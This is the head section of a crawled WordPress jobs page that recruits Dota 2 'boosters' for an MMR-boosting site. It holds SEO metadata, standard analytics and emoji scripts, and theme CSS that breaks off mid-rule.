

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmr-boost.com/jobs/
body_size: 35583
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become Dota 2 Booster - MMR-BOOST</title>
	<meta name="description" content="Have amaizing gameplay and skills? . Start earning from your favourite game, join us today and become a part of our Professional team." />
	<link rel="canonical" href="https://mmr-boost.com/jobs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become Dota 2 Booster - MMR-BOOST" />
	<meta property="og:description" content="Have amaizing gameplay and skills? . Start earning from your favourite game, join us today and become a part of our Professional team." />
	<meta property="og:url" content="https://mmr-boost.com/jobs/" />
	<meta property="og:site_name" content="MMR-BOOST" />
	<meta property="article:modified_time" content="2022-09-10T23:20:18+00:00" />
	<meta property="og:image" content="https://mmr-boost.com/wp-content/uploads/2021/09/kisspng-dota-2-defense-of-the-ancients-portal-vkontakte-st-5b07ca216d9763.1407375215272371534489-min.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mmr-boost.com/jobs/","url":"https://mmr-boost.com/jobs/","name":"Become Dota 2 Booster - MMR-BOOST","isPartOf":{"@id":"https://mmr-boost.com/#website"},"datePublished":"2021-09-26T10:42:11+00:00","dateModified":"2022-09-10T23:20:18+00:00","description":"Have amaizing gameplay and skills? . Start earning from your favourite game, join us today and become a part of our Professional team.","breadcrumb":{"@id":"https://mmr-boost.com/jobs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mmr-boost.com/jobs/"]}]},{"@type":"BreadcrumbList","@id":"https://mmr-boost.com/jobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mmr-boost.com/"},{"@type":"ListItem","position":2,"name":"JOBS"}]},{"@type":"WebSite","@id":"https://mmr-boost.com/#website","url":"https://mmr-boost.com/","name":"MMR-BOOST","description":"Template Kits For e-Sport Team","publisher":{"@id":"https://mmr-boost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mmr-boost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mmr-boost.com/#organization","name":"MMR-BOOST","url":"https://mmr-boost.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/logo/image/","url":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","contentUrl":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","width":2026,"height":398,"caption":"MMR-BOOST"},"image":{"@id":"https://mmr-boost.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Feed" href="https://mmr-boost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Comments Feed" href="https://mmr-boost.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mmr-boost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://mmr-boost.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#b70701;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#b70701;background-color:#b70701;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#b70701;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#b70701;background-color:#b70701;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#b70701;border-color:#b70701;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#b70701;}.entry-meta,.entry-meta *{line-height:1.45;color:#b70701;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#b70701;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#b70701;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#b70701;border-color:#b70701;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#b70701;}.ast-archive-title{color:rgba(236,236,236,0.97);}.widget-title{font-size:21px;font-size:1.4rem;color:rgba(236,236,236,0.97);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button 